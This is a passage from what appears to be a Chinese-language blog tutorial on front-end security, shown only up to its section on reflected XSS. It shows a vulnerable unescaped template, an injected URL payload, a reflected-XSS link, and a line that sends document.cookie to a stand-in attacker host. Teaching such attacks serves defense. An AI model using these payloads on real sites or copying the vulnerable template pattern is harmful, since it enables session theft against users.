說到安全,大家腦海浮現的一定是這種場景。 他們噼噼啪啪敲幾行代碼,就能控制對方電腦於千里之外,酷到沒朋友。 但這些似乎離前端還挺遠的。常常聽到什麼SQL註入,緩衝區溢出,DDoS,CC攻擊,好像和前端也沒啥關係,漸漸的會覺得安全是後端的的事。 但真的是這樣的嗎?想起來前不久公司安全部門統計的漏洞列表 ...
說到安全,大家腦海浮現的一定是這種場景。

他們噼噼啪啪敲幾行代碼,就能控制對方電腦於千里之外,酷到沒朋友。
但這些似乎離前端還挺遠的。常常聽到什麼SQL註入,緩衝區溢出,DDoS,CC攻擊,好像和前端也沒啥關係,漸漸的會覺得安全是後端的的事。

但真的是這樣的嗎?想起來前不久公司安全部門統計的漏洞列表

看,前端經典的XSS漏洞占據了90%以上。所以學習和瞭解前端安全方面的知識,還是十分有必要的。
接下來我們聊聊前端安全,主要從以下幾塊來講
一、XSS攻擊與防禦
二、CSRF攻擊
三、HTTP劫持與對策
四、界面操作劫持
五、防禦手段
一、XSS攻擊與防禦
當年寫過這樣一段代碼,form提交表單後,如果有錯誤,需要前臺alert出來。
偷懶採用瞭如下思路
1、提交表單之後再次重定向到當前頁面,然後把錯誤信息放入url中。
2、controller層把url參數傳入模板。
3、模板部分如果變數有值,就alert出來。
代碼大概如下
// 假設提交表單之後定位到這個頁面 // http://www.wrong.com?msg=param-error // 頁面上模板上,為了省心,有這麼一段 <script> // … 省略一些代碼,{{}} 是模板引擎引入變數的語法 alert('{{query.msg}}'); </script>
乍一看,這麼寫沒什麼問題。{{query.msg}}會被替換成 param-error。模板被解析成html的時候,會變為alert('param-error’);
但是,如果有人不懷好意,訪問這樣一個url
http://www.wrong.com?msg=');alert(document.cookie);('
然後代碼就變成了
alert('');alert(document.cookie);('');
訪問這個頁面,彈出了cookie。
當然,彈出cookie沒有太多價值,但如果我們把代碼改成
new Image().src = 'http://www.xss.com?data=' + document.cookie;
這樣,我們就把目標用戶的cookie發送到我們的伺服器上了。而cookie中極有可能存在用戶的隱私數據甚至是用戶的登錄session。
當然,這隻是一個最簡單的例子,用來說明攻擊的原理。實際情況下,我們會遇到很多限制,比如瀏覽器的自動轉碼,cookie的only http標識等。
XSS的攻擊有很多種方式,通常情況下,我們會對XSS攻擊做如下分類
1、反射型XSS
發請求時,XSS代碼出現在URL中,提交給服務端。服務端返回的內容,也帶上了這段XSS代碼。最後瀏覽器執行XSS代碼。
通常情況是攻擊者找到有XSS漏洞的網站,然後構造一個連接,就像這種
http://www.hasxss.com?x=<script>alert(document.cookie)</script>
帶有攻擊效果的鏈接
然後誘導你點擊
通常他們會把鏈接短鏈一下迷惑你,就好比
http://dwz.cn/woshiduanwangzhi
PS:通常還會加上一句類似 ~你們看看王寶強兒子長得像誰~ 這種標題



